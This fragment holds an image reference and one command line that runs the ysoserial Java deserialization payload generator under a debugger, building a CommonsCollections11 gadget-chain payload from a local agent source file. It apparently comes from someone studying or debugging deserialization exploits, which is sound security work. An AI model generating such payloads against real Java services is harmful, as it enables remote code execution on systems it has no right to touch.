 java -Xdebug -Xrunjdwp:transport=dt_socket,address=5005,server=y,suspend=y -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections11 codefile:./TestAgentMain2.java